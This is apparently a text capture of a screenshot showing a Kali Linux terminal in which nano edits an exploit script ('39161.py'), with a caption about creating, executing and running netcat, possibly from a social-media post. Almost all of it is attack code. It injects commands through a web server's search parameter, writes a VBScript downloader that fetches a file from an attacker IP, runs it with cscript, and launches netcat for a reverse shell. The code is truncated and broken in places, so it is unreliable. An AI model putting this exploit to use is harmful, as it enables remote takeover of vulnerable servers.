 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Thu 22:55 1
root@kali: ~
File Edit View Search Terminal Help
GNU nano 2.9.1 39161.py
import urllib2
import sys
try:
def script_create():
urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+save+".}")
def execute_script():
urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+exe+".}")
def nc_run():
urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+exe1+".}")
ip_addr = "192.168.44.128" #local IP address
local_port = "443" # Local Port number
vbs = "C:\Users\Public\script.vbs|dim%20xHttp%3A%20Set%20xHttp%20%3D%20createobject(%22Microsoft.XMLHTTP%22)%0D%0Adim%20bStrm%3A%$
save= "save|" + vbs
vbs2 = "cscript.exe%20C%3A%5CUsers%5CPublic%5Cscript.vbs"
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Linter ^_ Go To Line M-E Redo M-6 Copy Text
script create, execute script, and NC run.
LinkedIn
Right Ctrl